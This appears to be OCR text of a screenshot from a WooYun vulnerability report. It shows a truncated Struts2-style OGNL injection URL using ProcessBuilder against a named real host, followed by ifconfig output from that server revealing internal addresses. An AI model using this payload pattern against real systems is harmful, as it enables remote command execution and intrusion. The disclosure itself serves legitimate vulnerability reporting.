 http://kfadmin.zqgame.com/index.action?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28ne - Windows ...
http://kfadmin.zqgame.com/index.action?redirect:${%2
Bing
收藏夹 建议网站 网页快讯库
http://kfadmin.zqgame.com/index.action?re...
页面(P) 安全(S) 工具(O)
eth0 Link encap:Ethernet HWaddr 00:25:90:2C:0C:3C inet addr:10.0.2.167 Bcast:10.0.2.255
Mask:255.255.255.0 inet6 addr: fe80::225:90ff:fe2c:c3c/64 Scope:Link UP BROADCAST RUNNING
MULTICAST MTU:1500 Metric:1 RX packets:1066262742 errors:0 dropped:0 overruns:0 frame:0 TX
packets:795723307 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
bytes:119047678370 (110.8 GiB) TX bytes:141325331708 (131.6 GiB) Memory:fafe0000-fb000000 eth0:1
Link encap:Ethernet HWaddr 00:25:90:2C:0C:3C inet addr:10.0.2.144 Bcast:10.0.2.255
Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 Memory:fafe0000-fb000000 lo
Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP
LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:1424430439 errors:0 dropped:0 overruns:0 frame:0
TX packets:1424430439 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX
bytes:164060166640 (152.7 GiB) TX bytes:164060166640 (152.7 GiB) lo:1 Link encap:Local Loopback
inet addr:10.0.2.85 Mask:255.255.255.255 UP LOOPBACK RUNNING MTU:16436 Metric:1 lo:2 Link
encap:Local Loopback inet addr:10.0.2.86 Mask:255.255.255.255 UP LOOPBACK RUNNING MTU:16436
Metric:1
www.wooyun.org